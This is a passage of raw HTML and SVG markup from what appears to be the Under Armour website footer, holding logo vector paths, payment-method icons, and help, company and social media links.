7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z" fill="currentColor"></path><mask id="mask0_24_4899" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="125" y="5" width="3" height="3"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.943 5.91821H127.999V7.99999H125.943V5.91821Z" fill="white"></path></mask><g mask="url(#mask0_24_4899)"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z" fill="currentColor"></path></g></svg></div><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Stay in the loop.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div class="Footer-module-scss-module__hjBIFG__info-apps"><a href="/t/shop-app.html" class="Footer-module-scss-module__hjBIFG__apps-icons"><svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="40" height="40" color="currentColor" stroke-width="1.5625"><rect width="32" height="32" rx="7" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z" fill="var(--AppIcon-logo-fill, var(--color-white, white))"></path></svg></a></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Accepted Payment Methods</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Discover" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw88ca8ccb/images/footer-payment/discover.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="Apple Pay" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li><li><img alt="Klarna" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw60d84e89/images/footer-payment/klarna.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Live Chat<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading">Live Chat</h2><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Need Help?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Need Help?</h2><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg>About Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">About Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg>UA Social<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-socials-heading">UA Social</h2><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 